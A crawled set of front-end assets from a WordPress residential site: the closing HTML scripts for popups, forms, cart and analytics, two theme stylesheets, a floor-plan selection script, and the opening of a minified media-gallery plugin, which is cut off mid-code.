top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":647,"slug":"kendrick"},"pum-645":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#avicii\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":645,"slug":"avicii"},"pum-625":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"a[href$=\"#nelly\"]"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-625","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"619","size":"xlarge","responsive_min_width":"50%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":625,"slug":"nelly"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.4"};
//# sourceURL=bellows-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.4" id="bellows-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7bc827cf828b80db0769000ba00a7b93","fragment_name":"wc_fragments_7bc827cf828b80db0769000ba00a7b93","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://soho-lux.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://soho-lux.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://soho-lux.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://soho-lux.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://soho-lux.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://soho-lux.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {jQuery('#input_4_8').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {jQuery('#input_3_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:18:10 -->

--- FILE ---
content_type: text/css
request_url: https://soho-lux.com/wp-content/plugins/digital-signature-checkout-for-woocommerce/assets/css/dscfw_front.css?ver=1.0.0
body_size: 20
content:
input.clearButton {
        display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 20px;
    height: 20px;
    line-height: 1;
    padding: 0px;
    margin: 0px;
    border-radius: 100px;
    transform: rotate(45deg);
    position: relative;
    top: -8px;
    right: 28px;
}
.dscf7_signature_inner {
    display: inline-flex;
    position: relative;
}
.dscfw_name_label {
    font-size: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://soho-lux.com/wp-content/uploads/useanyfont/uaf.css?ver=1764316695
body_size: 3
content:
				@font-face {
					font-family: 'chelsea-bold';
					src: url('/wp-content/uploads/useanyfont/584Chelsea-Bold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/584Chelsea-Bold.woff') format('woff');
					  font-display: auto;
				}

				.chelsea-bold{font-family: 'chelsea-bold' !important;}

						@font-face {
					font-family: 'chelsea-book';
					src: url('/wp-content/uploads/useanyfont/2130Chelsea-Book.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2130Chelsea-Book.woff') format('woff');
					  font-display: auto;
				}

				.chelsea-book{font-family: 'chelsea-book' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://soho-lux.com/wp-content/themes/salient-child/style.css?ver=17.1.0
body_size: 1452
content:
/*
Theme Name: Salient Child Theme
Description: This is a custom child theme for Salient
Theme URI:   https://themeforest.net/item/salient-responsive-multipurpose-theme/4363266
Author: ThemeNectar
Author URI:  https://themeforest.net/user/themenectar
Template: salient
Version: 1.0
*/
@font-face {
  font-family: 'acumin';
  src: url('fonts/acuminproextracond-regular.otf') format('opentype');
  font-display: swap;
  font-style: normal;
  font-weight: normal;
}

body.page p,
body.page span,
body.page .bold,
body.page strong,
body.page b{
  font-family: 'Montserrat', sans-serif;
  font-weight: normal;
}

:root {
--main-color: #414042;
--yellow: #EFB531;
--purple: #773B5F;
--blue: #024554;
}
nav {
  position: relative;
  z-index: 9999;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'acumin' !important;
}

 #header-outer.dark-text .cart-menu .cart-icon-wrap .icon-salient-cart {
   color: #fff !important;
 }
 #header-outer.dark-text #top nav ul #customside.slide-out-widget-area-toggle a .lines:before,
 #header-outer.dark-text #top nav ul #customside.slide-out-widget-area-toggle a .lines:after,
 #header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a .lines,
 #header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a .lines:before,
 #header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a .lines:after {
   background-color: #fff !important;
 }
.fixed-block {
  background: #414042;
  position: fixed;
  height: 100%;
  width: 75px;
  right: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-around;
  padding-top: 110px;
}

.fixed-block-social {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  height: 200px;
}
#side_nav {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

#side_nav span {
  cursor: pointer;
}

#side_nav span:first-child {
  margin-top: 70px;
  margin-bottom: 150px;
}

#side_nav span:last-child {
  margin-top: 0px;
  margin-bottom: 130px;
}

#side_nav span:first-child, #side_nav span:last-child {
  border: 2px solid #8BA33C;
  color: #fff !important;
  transform: rotate(-90deg);
  white-space: nowrap;
  padding: 25px;
  transform-origin: center;
}

#side_nav span a {
  color: #fff !important;
  font-weight: bold;
  font-size: 16px;
  line-height: 3px;
  text-align: center;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.custom_social_group {
  line-height: 22px;
  color: #8BA33C;
  opacity: 0.75;
  transition: opacity 0.2s ease, color 0.2s ease;
  display: inline-block;
  margin-right: 0;
  margin-left: 0;
  overflow: hidden;
  padding: 0 10px 0 10px;
}

.custom_social_group:hover {
  opacity: 1;
}

.custom_social_group:hover i,
.custom_social_group:hover svg {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}

.custom_social_group i,
.custom_social_group svg {
  font-size: 18px;
  width: 36px;
  color: inherit;
  background-color: transparent;
  transition: transform 0.25s ease,opacity 0.2s ease;
  -webkit-transition: -webkit-transform 0.25s ease,opacity 0.2s ease;
  text-align: center;
  line-height: 24px;
  height: 22px;
}

.custom_social_group i:after {
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
  width: 100%;
  text-decoration: inherit;
  display: block;
  speak: none;
}
.custom_social_group i:before {
    width: 100%;
}

.custom_social_group .fa-twitter:after {
    content: "\f099";
}

.custom_social_group .fa-facebook:after {
    content: "\f09a";
}

.custom_social_group .fa-instagram:after {
    content: "\f16d";
}

.custom_social_group .fa-phone:after {
    content: "\f095";
}

.custom_social_group .fa-envelope:after {
    content: "\f0e0";
}

.fab {
    font-family: "Font Awesome 5 Brands" !important;
}
.custom_social_group i.fa-tiktok {
  font-family: "Font Awesome 5 Free"; font-weight: 900;
}
.custom_social_group .fa-tiktok:before {
  content: "\e07b";
}
.custom_social_group .fa-tiktok:after {
    content: "\e07b";
}

.page-id-335 .container-wrap {
	padding-bottom: 0 !important;
}
.custom-container {
  max-width: calc(100% - 75px) !important;
}
.custom-container .row {
	padding-bottom: 0 !important;
}
.buttons.sf-menu {
  display: flex !important;
  flex-direction: column;
  align-items: center;
  margin: 0 !important;
  width: 20px;
}

 .buttons.sf-menu .slide-out-widget-area-toggle.small {
   padding-top: 15px !important;
 }
.buttons.sf-menu .nectar-woo-cart {
  order: 2;
  margin: 0 !important;
  padding-top: 15px;
}

#footer-grid .col.padding-10-percent > .vc_column-inner {
  padding: 60px 0 0 60px !important;
}
#footer-outer #footer-widgets .col input[type="submit"] {
    padding: 21px 20px 16px 20px !important;
}
/* global style provided by eric */
.admin-bar .slide-out-hover-icon-effect.small {
    top: 32px;
    right: 22px!important;
}
.cart-outer {
    padding-left: 13px;
    position: absolute;
    right: -12px;
    /* right: -17px original value this pushes icon to more right */
    top: 30px;
}
.custom-divider {
  height: 20px;
}

body .pum-container .column-bg-overlay {
  background: #006483 !important;
}

body .pum-container .col.span_12.dark,
body .pum-container h3 {
  color: #fff !important;
}


@media(max-width: 1200px) {
  .cart-outer {
    top: 10px;
  }
}
@media(max-width: 992px) {
  .fixed-block {
    top: 0;
  }
  .custom_social_group {
    display: none;
  }
  .custom-container {
     max-width: 100% !important;
  }
  .custom-divider {
    height: 60px;
  }
}
@media(max-width: 768px) {
  #side_nav span {
    display: none;
  }
  .fixed-block {
    display: none;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://soho-lux.com/wp-content/themes/salient-child/floorclick.js?ver=17.1.0
body_size: 519
content:
(function ($) {

 $(document).ready(function ($) {
   function getParameterByName(name, url) {
      if (!url) url = window.location.href;
      name = name.replace(/[\[\]]/g, '\\$&');
      var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
          results = regex.exec(url);
      if (!results) return null;
      if (!results[2]) return '';
      return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }
     // Create a new embed instance, providing the IFrame id value:
      if($('#sightmap').length > 0 ){
        let embed = new SightMap.Embed('sightmap');
        let floor = getParameterByName('floor');
        if(floor){
          embed.on('ready', function () {
            console.log(floor);

            // Listen for floor changes
            embed.setFloor(floor);
          // alert(floor);
          //  embed.setFloor($(this).attr('id'));
            history.pushState({}, document.title, window.location.pathname);
            $('html,body').animate({
              scrollTop: $('#sightmap').offset().top - 60
            })

             //Change svg state
             $('#floors > path.active, #floors > polygon.active').removeAttr('class');
             $(this).attr('class', 'active');
            var selectedID;
            embed.on('floor:change', function(event) {
              $('#floors > path.active, #floors > polygon.active').removeAttr('class');
              selectedID = event.id;
              $('#' + selectedID).attr('class', 'active');
            })

            embed.on('floor:change', function(event) {
              console.log('floor id is now: ', event.id)
            })
          })

        } // if
      } // if

     $('#floors > path, #floors > polygon').each(function() {
       $(this).on('click', function() {
        window.location.href = "/floorplans/?floor=" + $(this).data("name");
       });

     })




   });

   })(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://soho-lux.com/wp-content/plugins/apmpp/source/js/new.js?ver=6.9
body_size: 7154
content:
var mppjq=jQuery;
(function(d){var b=function(){};b.isEmpty=function(u){return 0==u.replace(/^\s+|\s+$/g,"").length};b.isMobile=function(){return/Android|webOS|iPhone|iPad|iPod|sony|BlackBerry/i.test(navigator.userAgent)};b.isIOS=function(){return navigator.userAgent.match(/(iPad|iPhone|iPod)/g)};b.isAndroid=function(){return-1<navigator.userAgent.indexOf("Android")};b.relativePath=function(u){return/^(?:[a-z]+:)?\/\//i.test(u)};b.qualifyURL=function(u){var w=document.createElement("a");w.href=u;return w.href};b.keysrt=
function(u,w,B){var r=1;B&&(r=-1);return u.sort(function(C,L){var J=C[w],R=L[w];return r*(J<R?-1:J>R?1:0)})};b.randomiseArray=function(u){var w=[],B=[],r;for(r=0;r<u;r++)w[r]=r;for(r=0;r<u;r++){var C=Math.round(Math.random()*(w.length-1));B[r]=w[C];w.splice(C,1)}return B};d.MPPUtils=b})(window);
(function(d){d.fn.apmpp=function(b){function u(){M.hasClass("mpp-holder-visible")?(h=null,M.one("transitionend",function(){M.css("display","none")}).removeClass("mpp-holder-visible")):(M.css("display","block"),setTimeout(function(){M.addClass("mpp-holder-visible")},20))}function w(a){(function(c,e,f){var k=c.getElementsByTagName(e)[0];c.getElementById(f)||(c=c.createElement(e),c.id=f,c.src="//connect.facebook.net/en_US/sdk.js",k.parentNode.insertBefore(c,k))})(document,"script","facebook-jssdk");
window.fbAsyncInit=function(){FB.init({appId:a,xfbml:!0,version:"v2.9"})}}function B(){n.find('.mpp-playlist-item:not(".mpp-playlist-item-ready")').each(function(){var a=d(this);if(b.createMarkup){var c=d('<div class="mpp-inner"></div>').prependTo(a),e=d('<div class="mpp-content"></div>').prependTo(c);d('<div class="mpp-media"></div>').appendTo(e);var f=d('<div class="mpp-controls"></div>').appendTo(e),k=a.attr("data-hover-type");if("video"!=k||!b.autoplayVideosOnStart||"all"!=b.autoplayVideosOnStartMode){var y=
"image";void 0!=a.attr("data-img-alt")?y=a.attr("data-img-alt").replace(/"/g,"'"):void 0!=a.attr("data-title")&&(y=a.attr("data-title").replace(/"/g,"'"));y=d('<img class="mpp-thumb" alt="'+y+'" src="'+a.attr("data-thumb")+'" data-thumb="'+a.attr("data-thumb")+'"/>').prependTo(e);a.attr("data-thumb-maxres")&&y.attr("data-thumb-maxres",a.attr("data-thumb-maxres"))}if(void 0!=a.attr("data-title")||void 0!=a.attr("data-description"))c=d('<div class="mpp-info"></div>').appendTo(c),void 0!=a.attr("data-title")&&
d('<div class="mpp-title">'+a.attr("data-title")+"</div>").appendTo(c),void 0!=a.attr("data-description")&&d('<div class="mpp-description">'+a.attr("data-description")+"</div>").appendTo(c);void 0!=a.attr("data-lightbox-path")&&(a.attr("data-lightbox-path",MPPUtils.qualifyURL(a.attr("data-lightbox-path"))),".mpp-lightbox-icon"==b.lightboxTrigger&&d('<div class="mpp-contr-btn mpp-lightbox-icon" title="'+b.zoomTooltip+'">'+b.lightboxIcon+"<div>").appendTo(f),a.on("click",b.lightboxTrigger,function(t){b.stopPlaybackOnLightboxActivate&&
l&&D.clearPlayback();R(d(this).closest(".mpp-playlist-item"));return!1}));void 0!=a.attr("data-link")&&(".mpp-link-icon"==b.linkTrigger&&d('<div class="mpp-contr-btn mpp-link-icon" title="'+b.linkTooltip+'">'+b.linkIcon+"</div>").appendTo(f),a.on("click",b.linkTrigger,function(t){b.stopPlaybackOnLinkActivate&&l&&D.clearPlayback();t=d(t.currentTarget).closest(".mpp-playlist-item");void 0!=t.attr("data-target")&&"_blank"==t.attr("data-target")?window.open(t.attr("data-link")):window.location=t.attr("data-link");
return!1}));b.useShare&&d('<div class="mpp-contr-btn mpp-share-toggle" title="'+b.shareTooltip+'">'+b.shareIcon+"</div>").appendTo(f)}b.useCategory?"all"==q?a.css("display","block"):y.closest('.mpp-playlist-item[data-category*="'+q+'"]').css("display","block"):a.css("display","block");setTimeout(function(){a.addClass("mpp-visible")},20);b.swapImageSources&&setTimeout(function(){g.find(".mpp-thumb").each(function(){var t=d(this);t.attr("data-thumb-maxres")&&(t.width()>b.swapImageSourcesWidth?t.attr("src",
t.attr("data-thumb-maxres")):t.attr("src",t.attr("data-thumb")))})},30);void 0!=a.attr("data-hover-path")&&(k=a.attr("data-hover-type"),"audio"!=k&&("video"==k?S&&b.muted&&b.unmuteOnUserInteraction?N(k,a):"video"==k&&b.autoplayVideosOnStart&&"all"==b.autoplayVideosOnStartMode&&(N(k,a),a.find(".mpp-media").addClass("mpp-no-thumb"),a.find(".mpp-video").removeClass("mpp-hidden").addClass("mpp-no-thumb")):"image"==k&&(y="image",void 0!=a.attr("data-img-alt")?y=a.attr("data-img-alt").replace(/"/g,"'"):
void 0!=a.attr("data-title")&&(y=a.attr("data-title").replace(/"/g,"'")),d('<img class="mpp-image mpp-hidden" alt="'+y+'"/>').prependTo(a.find(".mpp-media")).attr("src","[data-uri]"))))});if(b.useCategory)O.find(".mpp-category-tag").on("click",function(){var a=d(this);b.autoplayVideosOnStart&&r();if(b.categoryAllowSelectMulti)if(a.hasClass("mpp-category-tag-selected")?a.removeClass("mpp-category-tag-selected"):a.addClass("mpp-category-tag-selected"),
q=a.attr("data-slug"),"all"==q)O.find('.mpp-category-tag[data-slug!="all"]').removeClass("mpp-category-tag-selected"),n.find(".mpp-playlist-item").not(":visible").each(function(){var e=d(this).css("display","block");setTimeout(function(){e.addClass("mpp-visible")},20)});else if(O.find('.mpp-category-tag[data-slug="all"]').removeClass("mpp-category-tag-selected"),q="",O.find(".mpp-category-tag-selected").each(function(){q+=d(this).attr("data-slug")+","}),q=q.substr(0,q.length-1),n.find(".mpp-playlist-item:visible").each(function(){d(this).css("display",
"none").removeClass("mpp-visible")}),b.categoryShowMultiOnly)n.find('.mpp-playlist-item[data-category="'+q+'"]').each(function(){var e=d(this).css("display","block");setTimeout(function(){e.addClass("mpp-visible")},20)});else{var c=q.split(",");n.find(".mpp-playlist-item").each(function(){var e=d(this);void 0!=e.attr("data-category")&&e.attr("data-category").split(",").some(function(f){return 0<=c.indexOf(f)})&&(e.css("display","block"),setTimeout(function(){e.addClass("mpp-visible")},20))})}else{if(a.hasClass("mpp-category-tag-selected"))return!1;
W&&W.removeClass("mpp-category-tag-selected");W=a.addClass("mpp-category-tag-selected");q=a.attr("data-slug");"all"==q?n.find(".mpp-playlist-item").not(":visible").each(function(){var e=d(this).css("display","block");setTimeout(function(){e.addClass("mpp-visible")},20)}):(n.find(".mpp-playlist-item:visible").each(function(){d(this).css("display","none").removeClass("mpp-visible")}),n.find('.mpp-playlist-item[data-category*="'+q+'"]').each(function(){var e=d(this).css("display","block");setTimeout(function(){e.addClass("mpp-visible")},
20)}))}"masonry"==b.gridType?P&&setTimeout(function(){P.masonry("layout")},20):"justify"==b.gridType&&Q&&setTimeout(function(){Q.reload(q)},20);b.autoplayVideosOnStart&&C()});X&&ha();"masonry"==b.gridType?(P?n.masonry("reloadItems"):P=n.masonry({horizontalOrder:b.horizontalOrder,itemSelector:".mpp-playlist-item"}),n.imagesLoaded(function(){P.masonry("layout")}),n.one("layoutComplete",function(){var a=document.createEvent("HTMLEvents");a.initEvent("resize",!0,!1);window.dispatchEvent(a)})):"justify"==
b.gridType&&(Q?Q.addMore():Q=n.apjustify({boxSelector:".mpp-playlist-item",imageSelector:".mpp-thumb",settings:b}));T&&(Y+=ia,oa>Y?E.css("opacity",1):(E.remove(),E=null,T=!1));U=!1;Z.hide();b.autoplayVideosOnStart&&C()}function r(){n.find('.mpp-playlist-item[data-hover-type="video"]').each(function(){var a=d(this);b.autoplayVideosOnStartHoverAction&&a.removeClass("mpp-playlist-item-active");0<a.find(".mpp-video").length&&(a=a.find(".mpp-video").removeClass("mpp-playing"),a[0].pause(),a[0].removeEventListener("ended",
J),a[0].currentTime=0)});aa=!1}function C(){F=n.find('.mpp-playlist-item:visible[data-hover-type="video"]').length;if(!aa)aa=!0,x=0,"all"==b.autoplayVideosOnStartMode?g.find(".mpp-playlist-item:visible .mpp-video:not(.mpp-playing)").each(function(){d(this).addClass("mpp-playing")[0].play()}):"next"==b.autoplayVideosOnStartMode?L(x):"random"==b.autoplayVideosOnStartMode&&(v=MPPUtils.randomiseArray(F),L(v[x]));else if("all"==b.autoplayVideosOnStartMode)g.find(".mpp-playlist-item:visible .mpp-video:not(.mpp-playing)").each(function(){d(this).addClass("mpp-playing")[0].play()});
